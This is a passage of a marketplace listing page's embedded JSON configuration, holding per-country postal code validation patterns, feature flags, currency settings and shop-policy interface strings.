"country_iso_code": "AS" }, "228": { "postal_code_type": "postal", "postal_code_pattern": "AD[1-7]0\\d", "postal_code_placeholder": "", "country_iso_code": "AD" }, "251": { "postal_code_type": "postal", "postal_code_pattern": "(?:AI-)?2640", "postal_code_placeholder": "", "country_iso_code": "AI" }, "59": { "postal_code_type": "postal", "postal_code_pattern": "((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?", "postal_code_placeholder": "", "country_iso_code": "AR" }, "60": { "postal_code_type": "postal", "postal_code_pattern": "(?:37)?\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AM" }, "61": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "3393", "country_iso_code": "AU" }, "62": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AT" }, "63": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "AZ" }, "232": { "postal_code_type": "postal", "postal_code_pattern": "(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)", "postal_code_placeholder": "", "country_iso_code": "BH" }, "68": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BD" }, "237": { "postal_code_type": "Postal", "postal_code_pattern": "BB\\d{5}", "postal_code_placeholder": "", "country_iso_code": "BB" }, "71": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "BY" }, "65": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BE" }, "225": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{2} ?[A-Z0-9]{2}", "postal_code_placeholder": "", "country_iso_code": "BM" }, "76": { "postal_code_type": "Postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "BT" }, "70": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "BA" }, "74": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}-?\\d{3}", "postal_code_placeholder": "", "country_iso_code": "BR" }, "255": { "postal_code_type": "postal", "postal_code_pattern": "BBND 1ZZ", "postal_code_placeholder": "", "country_iso_code": "IO" }, "231": { "postal_code_type": "postal", "postal_code_pattern": "VG\\d{4}", "postal_code_placeholder": "", "country_iso_code": "VG" }, "75": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{2} ?\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BN" }, "69": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "BG" }, "135": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5,6}", "postal_code_placeholder": "", "country_iso_code": "KH" }, "79": { "postal_code_type": "postal", "postal_code_pattern": "[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d", "postal_code_placeholder": "A1A 1A1", "country_iso_code": "CA" }, "222": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CV" }, "247": { "postal_code_type": "postal", "postal_code_pattern": "KY\\d-\\d{4}", "postal_code_placeholder": "", "country_iso_code": "KY" }, "81": { "postal_code_type": "postal", "postal_code_pattern": "\\d{7}", "postal_code_placeholder": "", "country_iso_code": "CL" }, "82": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "CN" }, "257": { "postal_code_type": "postal", "postal_code_pattern": "6798", "postal_code_placeholder": "", "country_iso_code": "CX" }, "258": { "postal_code_type": "postal", "postal_code_pattern": "6799", "postal_code_placeholder": "", "country_iso_code": "CC" }, "86": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "CO" }, "87": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4,5}|\\d{3}-\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CR" }, "118": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "HR" }, "88": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "CU" }, "89": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CY" }, "90": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3} ?\\d{2}", "postal_code_placeholder": "", "country_iso_code": "CZ" }, "93": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "DK" }, "94": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "DO" }, "96": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "EC" }, "97": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "EG" }, "187": { "postal_code_type": "postal", "postal_code_pattern": "CP [1-3][1-7][0-2]\\d", "postal_code_placeholder": "CP 1101", "country_iso_code": "SV" }, "100": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "EE" }, "101": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "ET" }, "262": { "postal_code_type": "postal", "postal_code_pattern": "FIQQ 1ZZ", "postal_code_placeholder": "", "country_iso_code": "FK" }, "241": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "FO" }, "102": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "FI" }, "103": { "postal_code_type": "postal", "postal_code_pattern": "\\d{2} ?\\d{3}", "postal_code_placeholder": "75000", "country_iso_code": "FR" }, "115": { "postal_code_type": "postal", "postal_code_pattern": "9[78]3\\d{2}", "postal_code_placeholder": "", "country_iso_code": "GF" }, "263": { "postal_code_type": "postal", "postal_code_pattern": "987\\d{2}", "postal_code_placeholder": "", "country_iso_code": "PF" }, "106": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "GE" }, "91": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "80331", "country_iso_code": "DE" }, "226": { "postal_code_type": "postal", "postal_code_pattern": "GX11 1AA", "postal_code_placeholder": "", "country_iso_code": "GI" }, "112": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3} ?\\d{2}", "postal_code_placeholder": "104 31", "country_iso_code": "GR" }, "113": { "postal_code_type": "postal", "postal_code_pattern": "39\\d{2}", "postal_code_placeholder": "", "country_iso_code": "GL" }, "265": { "postal_code_type": "postal", "postal_code_pattern": "9[78][01]\\d{2}", "postal_code_placeholder": "", "country_iso_code": "GP" }, "266": { "postal_code_type": "zip", "postal_code_pattern": "(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "GU" }, "114": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "GT" }, "305": { "postal_code_type": "postal", "postal_code_pattern": "GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}", "postal_code_placeholder": "", "country_iso_code": "GG" }, "108": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "GN" }, "110": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "GW" }, "119": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "HT" }, "267": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "HM" }, "268": { "postal_code_type": "postal", "postal_code_pattern": "00120", "postal_code_placeholder": "", "country_iso_code": "VA" }, "117": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "HN" }, "120": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "HU" }, "126": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "IS" }, "122": { "postal_code_type": "pin", "postal_code_pattern": "^[1-9][0-9]{5}$", "postal_code_placeholder": "110001", "country_iso_code": "IN" }, "121": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "ID" }, "124": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}-?\\d{5}", "postal_code_placeholder": "", "country_iso_code": "IR" }, "125": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "IQ" }, "123": { "postal_code_type": "eircode", "postal_code_pattern": null, "postal_code_placeholder": "", "country_iso_code": "IE" }, "269": { "postal_code_type": "postal", "postal_code_pattern": "IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}", "postal_code_placeholder": "", "country_iso_code": "IM" }, "127": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}(?:\\d{2})?", "postal_code_placeholder": "", "country_iso_code": "IL" }, "128": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "50100", "country_iso_code": "IT" }, "131": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}-?\\d{4}", "postal_code_placeholder": "100-0001", "country_iso_code": "JP" }, "307": { "postal_code_type": "postal", "postal_code_pattern": "JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}", "postal_code_placeholder": "", "country_iso_code": "JE" }, "130": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "JO" }, "132": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "KZ" }, "133": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "KE" }, "137": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "KW" }, "134": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "KG" }, "138": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "LA" }, "146": { "postal_code_type": "postal", "postal_code_pattern": "LV-\\d{4}", "postal_code_placeholder": "", "country_iso_code": "LV" }, "139": { "postal_code_type": "postal", "postal_code_pattern": "(?:\\d{4})(?: ?(?:\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "LB" }, "143": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "LS" }, "140": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "LR" }, "272": { "postal_code_type": "postal", "postal_code_pattern": "948[5-9]|949[0-8]", "postal_code_placeholder": "", "country_iso_code": "LI" }, "144": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "LT" }, "145": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "LU" }, "151": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "MK" }, "149": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "MG" }, "159": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MY" }, "238": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MV" }, "227": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{3} ?\\d{2,4}", "postal_code_placeholder": "", "country_iso_code": "MT" }, "274": { "postal_code_type": "zip", "postal_code_pattern": "(969[67]\\d)(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "MH" }, "275": { "postal_code_type": "postal", "postal_code_pattern": "9[78]2\\d{2}", "postal_code_placeholder": "", "country_iso_code": "MQ" }, "239": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})", "postal_code_placeholder": "", "country_iso_code": "MU" }, "276": { "postal_code_type": "postal", "postal_code_pattern": "976\\d{2}", "postal_code_placeholder": "", "country_iso_code": "YT" }, "150": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MX" }, "277": { "postal_code_type": "zip", "postal_code_pattern": "(9694[1-4])(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "FM" }, "148": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "MD" }, "278": { "postal_code_type": "postal", "postal_code_pattern": "980\\d{2}", "postal_code_placeholder": "", "country_iso_code": "MC" }, "154": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MN" }, "155": { "postal_code_type": "postal", "postal_code_pattern": "8\\d{4}", "postal_code_placeholder": "", "country_iso_code": "ME" }, "147": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MA" }, "156": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "MZ" }, "153": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MM" }, "160": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "NA" }, "166": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "NP" }, "233": { "postal_code_type": "postal", "postal_code_pattern": "988\\d{2}", "postal_code_placeholder": "", "country_iso_code": "NC" }, "167": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "3974", "country_iso_code": "NZ" }, "163": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "NI" }, "161": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "NE" }, "162": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "NG" }, "282": { "postal_code_type": "postal", "postal_code_pattern": "2899", "postal_code_placeholder": "", "country_iso_code": "NF" }, "283": { "postal_code_type": "zip", "postal_code_pattern": "(9695[012])(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "MP" }, "176": { "postal_code_type": "postal", "postal_code_pattern": null, "postal_code_placeholder": "", "country_iso_code": "KP" }, "165": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "NO" }, "168": { "postal_code_type": "postal", "postal_code_pattern": "(?:PC )?\\d{3}", "postal_code_placeholder": "", "country_iso_code": "OM" }, "169": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "PK" }, "284": { "postal_code_type": "zip", "postal_code_pattern": "(969(?:39|40))(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "PW" }, "173": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "PG" }, "178": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "PY" }, "171": { "postal_code_type": "Postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "PE" }, "172": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "PH" }, "174": { "postal_code_type": "postal", "postal_code_pattern": "\\d{2}-\\d{3}", "postal_code_placeholder": "10-345", "country_iso_code": "PL" }, "177": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}-\\d{3}", "postal_code_placeholder": "1000-205", "country_iso_code": "PT" }, "175": { "postal_code_type": "zip", "postal_code_pattern": "(00[679]\\d{2})(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "PR" }, "304": { "postal_code_type": "postal", "postal_code_pattern": "9[78]4\\d{2}", "postal_code_placeholder": "", "country_iso_code": "RE" }, "180": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "RO" }, "181": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "101000", "country_iso_code": "RU" }, "308": { "postal_code_type": "postal", "postal_code_pattern": "9[78][01]\\d{2}", "postal_code_placeholder": "", "country_iso_code": "BL" }, "286": { "postal_code_type": "postal", "postal_code_pattern": "(?:ASCN|STHL) 1ZZ", "postal_code_placeholder": "", "country_iso_code": "SH" }, "288": { "postal_code_type": "postal", "postal_code_pattern": "9[78][01]\\d{2}", "postal_code_placeholder": "", "country_iso_code": "MF" }, "289": { "postal_code_type": "postal", "postal_code_pattern": "9[78]5\\d{2}", "postal_code_placeholder": "", "country_iso_code": "PM" }, "249": { "postal_code_type": "Postal", "postal_code_pattern": "VC\\d{4}", "postal_code_placeholder": "", "country_iso_code": "VC" }, "291": { "postal_code_type": "postal", "postal_code_pattern": "4789\\d", "postal_code_placeholder": "", "country_iso_code": "SM" }, "183": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SA" }, "185": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SN" }, "189": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5,6}", "postal_code_placeholder": "", "country_iso_code": "RS" }, "220": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "SG" }, "191": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3} ?\\d{2}", "postal_code_placeholder": "", "country_iso_code": "SK" }, "192": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "SI" }, "188": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{2} ?\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SO" }, "215": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "ZA" }, "294": { "postal_code_type": "postal", "postal_code_pattern": "SIQQ 1ZZ", "postal_code_placeholder": "", "country_iso_code": "GS" }, "136": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "KR" }, "99": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "28013", "country_iso_code": "ES" }, "142": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "LK" }, "184": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SD" }, "295": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "SJ" }, "194": { "postal_code_type": "postal", "postal_code_pattern": "[HLMS]\\d{3}", "postal_code_placeholder": "", "country_iso_code": "SZ" }, "193": { "postal_code_type": "postal", "postal_code_pattern": "^\\d{5}$", "postal_code_placeholder": "111 22", "country_iso_code": "SE" }, "80": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CH" }, "204": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}(?:\\d{2,3})?", "postal_code_placeholder": "", "country_iso_code": "TW" }, "199": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "TJ" }, "205": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4,5}", "postal_code_placeholder": "", "country_iso_code": "TZ" }, "198": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "TH" }, "164": { "postal_code_type": "postal", "postal_code_pattern": "[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])", "postal_code_placeholder": "1105 AW", "country_iso_code": "NL" }, "202": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "TN" }, "203": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "TR" }, "200": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "TM" }, "299": { "postal_code_type": "postal", "postal_code_pattern": "TKCA 1ZZ", "postal_code_placeholder": "", "country_iso_code": "TC" }, "207": { "postal_code_type": "postal", "postal_code_pattern": "^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$", "postal_code_placeholder": "", "country_iso_code": "UA" }, "105": { "postal_code_type": "postal", "postal_code_pattern": "^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$", "postal_code_placeholder": "NW1 6XE", "country_iso_code": "GB" }, "209": { "postal_code_type": "zip", "postal_code_pattern": "^\\d{5}(?:-\\d{4})?$", "postal_code_placeholder": "12345", "country_iso_code": "US" }, "302": { "postal_code_type": "zip", "postal_code_pattern": "96898", "postal_code_placeholder": "", "country_iso_code": "UM" }, "208": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "UY" }, "248": { "postal_code_type": "zip", "postal_code_pattern": "(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "VI" }, "210": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "UZ" }, "211": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "VE" }, "212": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}\\d?", "postal_code_placeholder": "", "country_iso_code": "VN" }, "224": { "postal_code_type": "postal", "postal_code_pattern": "986\\d{2}", "postal_code_placeholder": "", "country_iso_code": "WF" }, "213": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "EH" }, "217": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "ZM" } }, "ship_to_preference_capabilities": { "209": { "postal_code": { "is_assignable": true, "is_required": true } }, "79": { "postal_code": { "is_assignable": true, "is_required": true } }, "122": { "postal_code": { "is_assignable": true, "is_required": true } }, "61": { "postal_code": { "is_assignable": true, "is_required": true } }, "105": { "postal_code": { "is_assignable": true, "is_required": true } } }, "category_id": 68887416, "admin_tools_page_data": [], "currency_data": { "currency_id": 826, "code": "GBP", "name": "British Pound", "number_precision": 2, "symbol": "\u00a3", "listing_enabled": true, "browsing_enabled": true, "buyer_location_restricted": false, "rate_updates_enabled": true }, "machine_translation\/listings_click_to_translate": true, "ads.prolist\/log_clicks_and_impressions": false, "mfg\/dovetail": true, "mfg\/buyer_facing_dovetail": true, "searchx\/4q18\/dwell_time_as_backend_event": false, "is_regulatory_buyer_disclosure_enabled": true, "is_convos_condensed_disclosure_enabled": false, "machine_translation": { "mode": "disabled", "listing_id": 6969696969, "to_lang_code": "en-US", "from_lang_code": "en-US", "translated": null, "untranslated": null, "category_tags": null }, "listing_fee": 20, "presented_listing_fee": "$0.20 USD", "listing_period_months": 4, "apple_pay_api_version_number": 12, "render_is_gift_section": true, "coupons_in_buy_box_is_enabled": false, "is_eligible_web_components": false, "should_show_atc_from_listing_cards": true, "should_show_atc_from_listing_cards_mweb": false, "added_to_cart_text": "Added to cart!", "speculation_rules_prefetch": false, "speculation_rules_prefetch_from_search": false, "prefetch_event_cache_key": "", "should_show_sidebar_cart_post_atc_recs": false, "is_eligible_for_trust_suite_section": false, "is_gift_guide_flyout_enabled": false, "should_hide_sub_nav": true, "should_show_breadcrumbs": true, "listing_image_url": "", "eligible_for_mini_collections_and_ignore_menu": false, "image_ids_by_listing_variation_ids": [], "should_show_scrollable_thumbnails": true, "should_show_video": true, "shouldShowThumbnails": true, "carousel_height_percentage_relative_to_width": [80, 80, 80, 80, 80, 80, 80, 80, 80, 80], "is_mobile_experience": false, "is_users_own_listing": false, "listing_sale_price_is_gamed": false, "lp_toffers_v2_true_sale_enabled": false, "sale_ending_soon_countdown": true, "should_show_histogram_panel": false, "anchor_shop_name_to_seller_cred": false, "shop_reviews_count": 62595, "neu_buy_box_type": "offerings", "listing_id": 6969696969, "klarna_osm_js": "https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js", "is_eligible_for_klarna_osm": false, "is_eligible_for_variations_update": true, "can_listing_have_coupon_applied": false, "quantity_submodule_enabled": true, "is_multiple_questions_enabled_buyer": true, "personalization_is_required": true, "personalization_field_count": 1, "how_its_made_label_type": "seller_designed", "product_details_content_toggle_selector": "[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']", "should_show_description_content_toggle": true, "use_shipping_variant_view": true, "shipping_section_default_open": true, "shipping_and_returns_is_eligible_for_sticky_buy_box": true, "estimated_shipping_is_eligible_for_sticky_buy_box": true, "is_eligible_for_shipping_and_returns_cleanup": true, "is_postal_code_empty_on_initial_load": true, "invalid_postal_codes": { "209": ["000", "001", "002", "003", "004", "213", "269", "343", "345", "348", "353", "419", "428", "429", "517", "518", "519", "529", "533", "536", "552", "568", "569", "578", "579", "589", "621", "632", "642", "643", "659", "663", "682", "694", "695", "696", "697", "698", "699", "702", "709", "715", "732", "742", "771", "817", "818", "819", "839", "848", "849", "854", "858", "861", "862", "866", "867", "868", "869", "872", "886", "887", "888", "892", "896", "899", "909", "929", "987"] }, "is_eligible_for_policies_in_overlay": true, "active_tab": "same_listing_reviews", "allow_reviews_debug": false, "using_mweb_tabs": false, "load_tabbed_layout_js": true, "should_show_helpful_count": true, "should_default_chronological_sort": false, "should_include_subratings": true, "current_page": 1, "is_deep_dive": false, "has_appreciation_photos": true, "eligible_for_review_photo_filter_and_sort": true, "is_new_deep_dive": false, "photos_per_page": 4, "review_categorical_tags_enabled": true, "review_hide_sort_by_prefix": true, "mweb_can_scroll_to_seller_cred_module": false, "is_eligible_for_showing_more_items_on_explore_more": false, "structured_policies_messages": { "module_name": "Shop policies", "last_updated_on": "Last updated on", "publish": "Publish Shop Policies", "policies_save": "Save policies", "policies_edit": "Edit policies", "cancel": "Cancel", "revert": "Use previous policies", "edit": "Edit", "loading": "Loading", "preview_banner_kicker": "Policies preview", "not_existing_policies_preview_banner_header": "Review and customize these policies so they work for you", "preview_banner_body": "You can publish these to your shop or edit them if you need to make changes", "preview_publish_confirm": "By clicking Publish, you'll post your Shop Policies and agree to comply with them.", "revert_confirm": "Are you sure you want to revert?", "leave_page_warning": "You are currently editing shop policies", "private_receipt_info_title": "Private receipt info", "private_receipt_info_body": "We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.", "private_receipt_info_link": "See this FAQ for more information", "structured_banner_title": "Switch to simple shop policies", "structured_banner_title_v2": "Set up simple shop policies", "structured_banner_body": "We'll give you a quick template to create your shop policies in seconds.", "structured_banner_button": "Try it now", "new_simplified_policies": "Your new, simplified policies", "new_policies_banner_description_1": "Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.", "new_policies_banner_description_2": "Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.", "new_policies_banner_description_3": "We've saved your previous policies, so you can always switch back.", "new_policies_banner_learn_more": "Learn more", "publish_policies_success": "Your new policies have been published!", "publish_policies_error": "There was an error publishing your policies. Please try again.", "policies_failed_to_load": "Shop policies failed to load", "policies_try_again": "Try again", "policies_saving": "Saving...", "policies_publishing": "Publishing...", "listing_preview_shipping": "This section will show shipping or download information once you publish your listing.", "craft_shipping_section_title": "Shipping & policies", "craft_payments_section_title": "Payments", "craft_refunds_section_title": "Returns & exchanges", "craft_terms_section_title": "Terms & conditions", "craft_more_details_accordion_label": "+ See more...", "listing_returns_and_exchanges": "See item details for return and exchange eligibility.", "no_policies": "Looks like this shop doesn't have any custom policies. Have questions?", "message_the_seller": "Message the seller", "shipping_section_title": "Shipping", "payments_section_title": "Payments", "refunds_section_title": "Returns & exchanges", "digital_section_title": "Downloads", "terms_section_title": "Terms & conditions", "more_details_accordion_label": "See more...", "seller_details_section_title": "More information" }, "shop_policy_selector": 